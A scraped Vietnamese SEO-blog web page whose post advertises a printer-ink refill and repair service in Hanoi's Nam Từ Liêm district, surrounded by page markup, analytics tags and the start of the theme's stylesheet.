<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a title="Thời Trang" href="https://blog.faceseo.vn/thoi-trang/">Thời Trang</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a title="Tin Tức" href="https://blog.faceseo.vn/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-8"><a title="Liên Hệ" href="https://blog.faceseo.vn/lien-he/">Liên Hệ</a></li>
</ul>					</div>
				</div>



			</div>
						<div class="col-md-1 col-sm-12 col-xs-12">
							
							
<a class="button is-primary loginfaceseo" href="http://blog.faceseo.vn/wp-login.php?loginSocial=facebook" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="facebook" data-popupwidth="475" data-popupheight="175">Đăng Bài</a>
							
							
				<!-- .logo -->
			</div>
		</div>
	</div>
	<!-- #header -->

	<div class="headermenu-mobile">
		<div class="row" style="margin:0;">
			<div class="grid">
				<nav id="site-navigation" class="main-navigation" role="navigation">

					<div class="col-md-12 col-sm-12 col-xs-12 text-left">
						<span class="logomobile">
				<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp"/></a>
			</span>
					
						<button type="button" class="navbar-toggle off-canvas-toggle" id="show-menu"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
					</div>

				</nav>
				<div id="off-canvas">
					<span class="close-menu">X</span>
					<div class="col-md-12 col-sm-12 col-xs-12 text-center bglogomobile">
						<span class="logomobile">
				<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp"/></a>
			</span>
					</div>
					<div class="off-canvas-inner">
						<ul id="primary" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9"><a href="https://blog.faceseo.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://blog.faceseo.vn/bat-dong-san/">Bất động sản</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a href="https://blog.faceseo.vn/o-to/">Ô Tô</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://blog.faceseo.vn/rao-vat/">Rao Vặt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://blog.faceseo.vn/studio/">Studio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://blog.faceseo.vn/thoi-trang/">Thời Trang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://blog.faceseo.vn/tin-tuc/">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-8"><a href="https://blog.faceseo.vn/lien-he/">Liên Hệ</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>


	  
    <div id="main">
					<div class="container">
                
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-59727 type-post status-publish format-standard has-post-thumbnail hentry category-bat-dong-san category-khong-phan-loai category-dich-vu category-digital-marketing category-do-da-dung category-o-to category-profile category-rao-vat category-studio category-thiet-bi-chieu-sang category-thoi-trang category-tin-tuc tag-do-muc-may-in-tai-nam-tu-liem tag-sua-may-in-tai-nam-tu-liem" id="post-59727">
      
				 	
       
        
        <div class="entry clearfix contentsingle">
         <div class="titlepost"><h1 class="title">Đơn vị đổ mực máy in giá rẻ và sửa chữa chuyên nghiệp khu vực Nam Từ Liêm</h1></div>
		 <div class="authormeta">
			 Người đăng: Printer Thăng Long | Ngày đăng : 06-02-2023 23:26 <span class="boxxanh pull-right"><a href="https://blog.faceseo.vn/qui-dinh-danh-cho-thanh-vien-blogfaceseo/" target="_blank" rel="nofollow">Xem Quy Định Đăng Bài</a></span> - <span class="sapxoa pull-right">Bài viết sắp bị xoá</span>			</div>
			  
            <p><strong>Thay mực máy in tại Quận Nam Từ Liêm</strong> chuyên nghiệp uy tín sẽ làm hài lòng quý khách hàng<br />
<strong>Đổ mực máy in tại quận Từ Liêm</strong> của Thăng Long hân hạnh được cung cấp đến khách hàng dịch vụ <strong>nạp mực máy in ở Nam Từ liêm</strong> tại nhà nhanh chóng và chuyên nghiệp, chỉ sau 15 phút khi tiếp nhận yêu cầu, kỹ thuật viên của chúng tôi sẽ nhanh chóng liên hệ và đến tận nơi để thay mực máy in và sửa chữa máy in cho quý khách hàng cho khách hàng.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-59732 aligncenter" src="https://blog.faceseo.vn/wp-content/uploads/2023/02/SUA-MAY-IN-QUAN-TU-LIEM-300x170.jpg" alt="đổ mực máy in tại nam từ liêm" width="549" height="311" srcset="https://blog.faceseo.vn/wp-content/uploads/2023/02/SUA-MAY-IN-QUAN-TU-LIEM-300x170.jpg 300w, https://blog.faceseo.vn/wp-content/uploads/2023/02/SUA-MAY-IN-QUAN-TU-LIEM-640x362.jpg 640w, https://blog.faceseo.vn/wp-content/uploads/2023/02/SUA-MAY-IN-QUAN-TU-LIEM-768x435.jpg 768w, https://blog.faceseo.vn/wp-content/uploads/2023/02/SUA-MAY-IN-QUAN-TU-LIEM.jpg 1065w" sizes="(max-width: 549px) 100vw, 549px" /></p>
<p>Nạp mực máy in Tại Nam Từ Liêm với đầy đủ các loại mực máy in trắng đen, máy in màu, máy in laser,&#8230; đầy đủ mực máy in các dòng máy trên thị trường hiện nay như: Canon, HP, Brother, Xerox, Epson, Samsung, Toshiba, Lexmark,&#8230;</p>
<p><strong>Chúng tôi nhận sửa tất cả các lỗi máy in tại nhà khu vực Quận Nam Từ Liêm nhanh chóng như :</strong></p>
<ul>
<li>Máy in không khởi động được&#8230;<br />
Máy in kim bị gãy mũi&#8230;<br />
Máy in phun bị nghẹt đầu in&#8230;<br />
Máy in báo đèn đỏ.<br />
Máy in khi in ra có mùi hôi, khét như bị cháy…<br />
Máy in đang in thì bị ngưng không in rồi kẹt giấy…<br />
Máy in kéo giấy liên tục không ngừng ( đã hủy lệnh in nhưng không được )<br />
Máy in không kết nối được với máy tính.<br />
Máy in không nhận driver.<br />
Máy in thường xuyên bị kẹt giấy.<br />
Máy in phát ra tiếng kêu quá lớn.<br />
Bản in hay bị mờ chữ và không rõ nét.<br />
Máy in có tiếng kêu to.<br />
Bản in bị lem đen, sọc dọc, sọc ngang, xuất hiện chấm đốm, bóng chữ.<br />
Máy in không cuốn giấy được, in bị sai màu, thiếu màu sắc,…</li>
</ul>
<p><strong>Thăng Long nhận sửa chữa và đổ mực máy in giá rẻ tại Quận Nam Từ Liêm với tất cả các dòng máy in trên thị trường.</strong><br />
✅Sửa chữa và đổ mực máy in Cannon tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in HP tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Brother tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Sharp tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Kyocera tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Panasonic tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Epson tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Samsung tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Fuji Xerox tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Ricoh tại Quận Nam Từ Liêm<br />
✅Sửa chữa và đổ mực máy in Konica tại Quận Nam Từ Liêm</p>
<p><strong>Thay mực máy in Tại Nam Từ Liêm</strong> Thăng Long hân hạnh được mang đến một dịch vụ chuyên nghiệp và tận tình nhất dành cho khách hàng, chúng tôi cam kết bằng tất cả sự tận tâm cùng sản phẩm chất lượng cao, dịch vụ<strong> bơm mực máy in tại Quận Nam Từ Liêm</strong> sẽ mang lại sự hài lòng nhất cho bạn.</p>
<ol>
<li>Khách hàng sử dụng dịch vụ thường xuyên sẽ có những ưu đãi và giá thay mực in tốt nhất.<br />
Có mặt ngay sau 15 phút trong khu vực Quận Nam Từ Liêm<br />
Máy in sau khi thay mực bị bất cứ vấn đề gì liên quan mực in, sẽ được kỹ thuật đến tận nơi khắc phục miễn phí.<br />
Kỹ thuật viên hỗ trợ 24/7 các vấn đề về sử dụng máy in hay những lỗi nhỏ thường gặp.<br />
Giá thay mực máy in sẽ được báo trước cho khách hàng.<br />
Thời gian bảo hành dịch vụ lâu dài và chuyên nghiệp.<br />
Kinh doanh bằng sự tận tâm và nhiệt thành, mong muốn xây dựng sự tín nhiệm và yêu mến lâu dài của khách hàng trong dịch vụ thay mực máy in tại Quận Từ Liêm</li>
</ol>
<p style="text-align: center">Quý khách đang có vấn đề về lỗi máy in, và cần một đơn vị chuyên nghiệp hãy liên hệ:</p>
<p style="text-align: center">Hotline/zalo:<span style="font-size: 24pt"><strong><span style="color: #ff0000"> 085.2222.103</span></strong></span></p>
<p style="text-align: center">Website: https://thanglongprinter.com/</p>
<p>Nguồn: https://thanglongprinter.com/sua-may-in-quan-tu-liem/</p>
					<div class="aiosrs-rating-wrap" data-schema-id="314">
									<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span><!-- commented
								--></div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Reviews)							</span>
						</div>
					</div>
											
        </div>
        
        
        
    
    </div><!-- Post ID 59727 -->
               
                    
        </div><!-- #content -->
    
        
        
                </div>
    </div><!-- #main -->
<ins id="laymangay_com"></ins>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js'></script>
    <div class="container">
	<div class="lienketgold" style="padding: 10px;border: 3px dashed #eee;margin: 15px 0;">
	   <span style="font-size:20px; color:red;">Đối tác Bất động sản:</span>  merrylandqn.com chuyên bán <a  href="https://merrylandqn.com/" target="_blank">merryland quy nhơn</a>, <a href="https://blog.faceseo.vn/bang-gia-ban-glory-heights/" target="_blank" >bảng giá glory height</a> mới cập nhật từ CĐT. LH đặt Textlink 0932523569
</div>	
</div>


   

   <div class="clearfix section-cta">
				<div class="context">
					<p>Tiếp cận 100 triệu khách hàng tiềm năng trên hệ sinh thái Faceseo</p>
					<h2>Bạn đã sẵn sàng bắt đầu với Faceseo?</h2>
					<div class="buttons is-centered">
						<a class="button" href="https://faceseo.vn">Đăng ký ngay</a>
					</div>
				</div>
			</div>


    <div id="footer-widgets" class="clearfix">
					 <div class="container">
                <div class="footer-widget-box">
            <ul class="widget-container"><li id="text-2" class="widget widget_text"><h3 class="widgettitle">Thông Tin Liên Hệ</h3>			<div class="textwidget"><p><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ: 36 đường A4, Phường 12, Quận Tân Bình, TP.HCM</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> Email: linhnguyen@faceseo.vn<i class="fa fa-volume-control-phone" aria-hidden="true"></i></p>
<p><i class="fa fa-globe" aria-hidden="true"></i> Website: <b>www.faceseo.vn</b></p>
<p>📣📣📣: Hỗ trợ seo Top bởi trung tâm <a href="https://hocvienfaceseo.com/khoa-hoc-marketing-online-chuyen-sau/" target="_blank" rel="noopener">đào tạo seo</a> uy tín nhất Việt Nam<br />
Bảo trợ: <a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=1420f017-11a9-4fbd-abb7-07adc74b5289" rel="nofollow"> <img loading="lazy" decoding="async" src="https://blog.faceseo.vn/wp-content/uploads/2021/07/dmca_premi_blogfaceseo.png" alt="DMCA.com Protection Status" width="135" height="28" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
<p><a style="color: white;" href="http://introngdong.vn">introngdong.vn</a></p>
<p><a style="color: white;" href="http://sanxuatsotay.com.vn">sanxuatsotay.com.vn</a></p>
<p><!--
<button id="getCodeG" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);">CLICK ĐỢI LẤY MÃ</button>
--></p>
</div>
		</li></ul>        </div>
        
        <div class="footer-widget-box">
			<h3 class="widgettitle">Gửi Yêu Cầu</h3>
            <script type='text/javascript'>
						var submitted=false;
						</script>
<iframe id='hidden_iframe' name='hidden_iframe' onload='if(submitted){window.location=&#39;https://blog.faceseo.vn&#39;;}' style='display: none;'></iframe>
<form action='https://docs.google.com/forms/d/e/1FAIpQLSd0BobNyLBLxa4Icbc3yit-w7KzBtT_Ylnp3Zqru_hngQUSIw/formResponse' id='ss-form' method='POST' onsubmit='submitted=true;' target='hidden_iframe'>
<ol class='ss-question-list' role='list' style='padding-left: 0;'>
<div class='col-md-12 col-sm-12 col-xs-12 noleft' role='listitem'>
<div class='ss-item ss-item-required ss-text'>
<div class='ss-form-entry'>
<input aria-label='Họ tên' aria-required='true' class='form-control ss-q-short' name='entry.310345738' placeholder='Nhập tên khách hàng' required='' type='text' value=''/>
</div>
</div>
</div>
<div class='col-md-12 col-sm-12 col-xs-12 noright' role='listitem'>
<div class='ss-item ss-item-required ss-text'>
<div class='ss-form-entry'>
<input aria-label='Số điện thoại' aria-required='true' class='form-control ss-q-short' name='entry.1527642830' placeholder='Nhập số điện thoại' required='' type='text' value=''/>
</div>
</div>
</div>
<div class='col-md-12 col-sm-12 col-xs-12 nopadding' role='listitem'>
<div class='ss-item  ss-text'>
<div class='ss-form-entry'>
<input aria-label='Email' class='form-control ss-q-short' name='entry.1610039042' placeholder='Nhập email' type='text' value=''/>
</div>
</div>
</div>
<input aria-label='Dự án' class='ss-q-short duanid' name='entry.1370562185' type='hidden' value=''/>
<script>
jQuery('.duanid').val(window.location);
</script>
<div class='ss-item ss-navigate col-md-12 col-sm-12 col-xs-12 nopadding'>
<input class='btn btn-lg btn-danger jfk-button jfk-button-action ' id='ss-submit' name='submit' type='submit' value='Gửi yêu cầu'/>
</div>
</ol>
</form>
        </div>
        
        <div class="footer-widget-box footer-widget-box-last">
		
                    <ul class="widget-container"><li class="facebook-widget">
         <h3 class="widgettitle">Theo dõi Fanpage</h3>             <div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement(s); js.id = id;
              js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <div class="fb-like-box" data-href="https://www.facebook.com/faceseovietnam/" data-width="" data-height="" data-colorscheme="light" data-show-faces="true" data-stream="false" data-header="true" data-show-border="false"></div>
            
        </li></ul>
             </div>
					</div>
    </div>


    <div id="footer">
    
        <div id="copyrights">
            Copyright &copy; 2026. Bản quyền nội dung thuộc về Faceseo.vn. Thiết kế bởi Beweb.com.vn
      
           
		
        </div>
        
        <!-- #copyrights -->
        
        
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/faceseo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MVLVREDT9P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MVLVREDT9P');
</script>
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L5J5P6N2BC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L5J5P6N2BC');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-457196495"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-457196495');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1054395027982570');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1054395027982570&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CJ0VKSV4Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CJ0VKSV4Z5');
</script><script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https://blog.faceseo.vn/wp-admin/admin-ajax.php","post_id":"59727","user_rating_nonce":"659e52db8a","success_msg":"Thanks!"};
//# sourceURL=wp-schema-pro-fontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js" id="wp-schema-pro-fontend-script-js"></script>
<script>
		jQuery( document ).ready( function ( $ ) {
				jQuery( ".navbar-toggle" ).click( function () {
					jQuery( 'body' ).toggleClass( 'mnopen' );
				} );
				jQuery( ".close-menu" ).click( function () {
					jQuery( 'body' ).removeClass( 'mnopen' );
				} )



			}


		);
	</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187343088-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187343088-1');
</script>
<!--<script src="https://centralland.com.vn/js/tet.js"></script>-->
<script>
            var timerRandom;
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
            function FACESEO_COUNT(i, callback) {

                timerRandom = setInterval(function() {
                    document.getElementById("getCodeG").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
            jQuery("#getCodeG").one("click", function(){
               const randomMonth = getRandomIntBetween(90, 120);
var d=["1100VCMVRILG","1100VCMA04JD","1100VCML98PH"];
			var id=getRandomIntBetween(0, 2);
                
FACESEO_COUNT(randomMonth , function(){
                    document.getElementById("getCodeG").innerHTML = d[id];//thay đổi thành pass của minh
                });
            });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 341293331 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-341293331"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-341293331');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.faceseo.vn/wp-content/themes/faceseo/style.css
body_size: 34404
content:
/*
    Theme Name: Faceseo
    Theme URI: https://giaiphapthuonghieu.vn
    Description: Faceseo Template
    Author: Thanh Faceseo
    Author URI: https://giaiphapthuonghieu.vn
    Version: 1.0
    Tags: red, white, three-columns, left-right-sidebars
*/

body{background:#FFF;color:#555;font-size:16px}a{color:#4F649D;text-decoration:none}a:hover,a:focus{color:#FF6B6B;text-decoration:underline}a:focus{outline:none}#container{width:1200px;margin:0 auto}#main{padding:15px;background:#fff}#main-fullwidth{padding:15px;background:#fff;-moz-box-shadow:0 0 13px rgba(67,67,65,.1);-webkit-box-shadow:0 0 13px rgba(67,67,65,.1);box-shadow:0 0 13px rgba(67,67,65,.1)}#content{overflow:hidden;float:left;margin-right:10px}#sidebar-primary{overflow:hidden;float:left;width:220px}#sidebar-secondary{overflow:hidden;float:right;width:280px;margin-left:15px}#header{height:auto;padding:10px 0;-moz-box-shadow:0 0 13px rgba(67,67,65,.2);-webkit-box-shadow:0 0 13px rgba(67,67,65,.2);box-shadow:0 0 13px rgba(67,67,65,.2);margin-bottom:5px}.logo{float:left;margin:4px 0}.logo img{height:60px}.logo h1.site_title{margin:0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:48px;line-height:40px;font-weight:700}.logo h1.site_title a,.logo h1.site_title a:hover{color:#333;text-decoration:none}.logo h2.site_description{margin:0;padding:0;color:#999;font-family:Arial,Helvetica,Sans-serif;font-size:14px;line-height:14px}.header-right{float:right}#top-social-profiles{padding-top:10px;height:32px;text-align:right}#top-social-profiles img{margin:0 0 0 6px !important}#top-social-profiles img:hover{opacity:.8}#top-social-profiles .widget-container{background:none;padding:0;border:0}.menu-primary-container{float:left;padding:0;position:relative;height:54px;background:none;z-index:400}.menu-primary ul{min-width:160px}.menu-primary li a{color:#949494;padding:21px 15px 20px;text-decoration:none;font-family:Arial,Helvetica,Sans-serif;font-size:12px;text-transform:uppercase;font-weight:400;border-left:1px solid #F5F5F5;border-right:1px solid #F5F5F5}.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:red;outline:0;background:#FFF;border-left:1px solid #DEDEDE;border-right:1px solid #DEDEDE}.menu-primary ul{border-top:1px solid #DEDEDE;border-bottom:1px solid #DEDEDE;background:#FFF}.menu-primary ul ul{margin-top:-1px}.menu-primary li li a{color:red;text-transform:none;padding:10px 15px;margin:0;border:0;font-weight:400;border-left:1px solid #DEDEDE;border-right:1px solid #DEDEDE}.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:red;outline:0;text-decoration:none;border-left:1px solid red;border-right:1px solid red}.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:20px 10px 0 0}.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}.wrap-menu-primary .sf-shadow ul{background:url(images/menu-primary-shadow.png) no-repeat bottom right}.menu-secondary-container{position:relative;z-index:300;margin-bottom:15px}.menu-secondary ul{min-width:160px}.menu-secondary li a{color:#333;padding:0 5px;text-decoration:none;font-family:Arial,Helvetica,Sans-serif;font-size:18px;font-weight:600;border-radius:10px;margin-bottom:10px;margin-left:10px;height:40px;line-height:40px}.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a,.menu-secondary li.current-post-parent > a{color:#000;outline:0;border-radius:10px}.menu-secondary li li a{color:#FFF;background:red;padding:10px 15px;text-transform:none;margin:0;font-weight:400}.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#FFF;background:#000;outline:0}.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:13px 13px 0 0}.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}.wrap-menu-secondary .sf-shadow ul{background:url(images/menu-secondary-shadow.png) no-repeat bottom right}.menu-secondary li{float:left;display:block}.post{margin-bottom:5px;border-bottom:0}.page,.post-single{border-bottom:0;margin-bottom:0}.title{color:#000;margin:0 0 10px;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:22px;line-height:1.5;font-weight:400}.title a{color:#000;text-decoration:none}.title a:hover{color:red;text-decoration:none}.entry{line-height:1.5}.featured_image{padding:1px;background:#fff;height:200px;width:100%}.page-title{color:#445788;margin:0 0 10px;padding:0 0 10px;font-weight:400;text-transform:uppercase;font-size:20px;font-family:Arial,Helvetica,Sans-serif;border-bottom:1px solid #eee}.postmeta-primary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}.postmeta-secondary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}.postmeta-primary span,.postmeta-secondary span{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}.meta_date{background-image:url(images/date.png)}.meta_author{background-image:url(images/author.png)}.meta_comments{background-image:url(images/comments.png)}.meta_edit{background-image:url(images/edit.png)}.meta_categories{background-image:url(images/category.png)}.meta_tags{background-image:url(images/tags.png)}.readmore{margin-bottom:15px;float:right}.readmore a{color:#FFF;background:#4F649D;padding:8px 14px;font-size:13px;line-height:12px;display:inline-block;text-decoration:none;text-transform:uppercase;border-radius:50px}.readmore a:hover{color:#FFF;background:red;text-decoration:none}.woocommerce .content,.woocommerce #main-fullwidth{background:#fff}.variations .label{background-color:inherit;color:inherit;display:block!important;font-size:inherit;font-weight:inherit;line-height:inherit;text-shadow:none;vertical-align:inherit;white-space:inherit;padding:8px 8px 8px 0 !important}.woocommerce input[type="text"],.woocommerce input[type="password"],.woocommerce input.text,.woocommerce input.title,.woocommerce textarea,.woocommerce select{margin:0;padding:4px!important}.quantity input[type="text"],.quantity input.text,.quantity input{margin:0;padding:0!important}.woocommerce img{width:auto!important;height:auto!important}.sitemap-col{width:30%;padding:0 0 0 10px}.sitemap-col-archives{width:45%;padding:0 0 0 10px}.sitemap h2{font-size:18px;font-weight:700;border-bottom:2px solid #ddd;padding:0 0 10px;margin:0 0 10px}.sitemap h3{font-size:14px;font-weight:700;padding:0;margin:0 0 10px}.sitemap-list{font-size:13px;line-height:22px}.sitemap-list,.sitemap-list ul{padding:0 0 0 20px}.contact-form-label{width:90px;font-weight:700;font-size:14px;padding:7px 0}.contact-form-input{margin-left:90px}.contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff}.contact-form input[type=submit]{padding:5px 50px;border:1px solid #ccc;background:#eee}.contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff}.contact-form-required{color:red}.fp-slider{margin:0 0 15px}.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:460px}.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}.fp-title{font-family:Arial,Helvetica,Sans-serif;color:#fff;font-size:18px;font-weight:400;padding:0 0 2px;margin:0}.fp-title a,.fp-title a:hover{color:#fff;text-decoration:none}.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}.fp-content p{color:#fff;padding:0;margin:0;line-height:18px}.fp-more,.fp-more:hover{color:#fff;font-weight:700}.fp-nav{height:12px;text-align:center;padding:10px 0;background:#111}.fp-pager a{background-image:url(images/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:.7;filter:alpha(opacity = 70)}.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1;filter:alpha(opacity = 100)}.fp-prev-next-wrap{position:relative;z-index:200}.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:37px}.fp-prev{float:left;margin-left:14px;width:37px;height:37px;background:url(images/featured-prev.png) left top no-repeat;opacity:.6;filter:alpha(opacity = 60)}.fp-prev:hover{opacity:.8;filter:alpha(opacity = 80)}.fp-next{float:right;width:36px;height:37px;margin-right:14px;background:url(images/featured-next.png) right top no-repeat;opacity:.6;filter:alpha(opacity = 60)}.fp-next:hover{opacity:.8;filter:alpha(opacity = 80)}.wp-pagenavi{float:left}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;padding:5px 8px;margin:2px;font-size:15px;line-height:15px;float:left}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:active{color:#333;background:none}.wp-pagenavi span.current{font-weight:700;color:#fff;background:red}.wp-pagenavi 